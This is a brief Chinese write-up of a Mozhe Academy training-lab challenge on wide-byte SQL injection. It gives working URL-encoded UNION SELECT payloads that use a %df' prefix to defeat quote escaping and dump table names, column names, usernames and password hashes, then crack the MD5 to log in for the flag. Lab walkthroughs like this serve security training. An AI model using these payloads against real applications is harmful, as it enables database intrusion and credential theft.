墨者学院之SQL注入漏洞测试(宽字节)
首先进入界面,找注入点,找到如下页面:



由于已知是宽字节注入,直接输入:
id=-1%df'
显示:
那么接下来就简单了,按照union注入即可:
判断字段:id=-1%df' order by 5%23(正常) id=-1%df' order by 6%23(报错) 说明只有5个字段
看回显: id=-1%df' union select 1,2,3,4,5%23

接下来直接爆:
代码:ps:由于’被转义,表名,列名用16进制表示
id=-1%df%27%20union%20select%201,2,3,4,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database())%23
id=-1%df%27%20union%20select%201,2,3,4,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=0x73746f726d67726f75705f6d656d626572)%23
id=-1%df%27%20union%20select%201,2,3,4,(select%20group_concat(name)%20from%20stormgroup_member)%23
id=-1%df%27%20union%20select%201,2,3,4,(select%20group_concat(password)%20from%20stormgroup_member)%23
id=-1%df%27%20union%20select%201,2,3,4,(select%20group_concat(status)%20from%20stormgroup_member)%23





把密码md5解密后得到密码,用mozhe用户名,登陆,即可得到flag